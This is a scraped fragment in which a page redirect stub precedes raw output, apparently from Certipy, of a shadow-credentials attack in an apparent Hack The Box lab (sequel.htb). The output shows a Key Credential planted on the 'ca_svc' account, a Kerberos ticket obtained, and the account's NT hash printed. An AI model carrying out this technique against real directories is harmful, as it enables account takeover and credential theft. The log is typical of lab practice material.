 You should be redirected automatically to the target URL: <a href="/login">
/login
</a>
If not, click the link
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'ed6fc05f-833d-8ca3-c6bb-1f8b4099c115'
[*] Adding Key Credential with device ID 'ed6fc05f-833d-8ca3-c6bb-1f8b4099c115' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'ed6fc05f-833d-8ca3-c6bb-1f8b4099c115' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce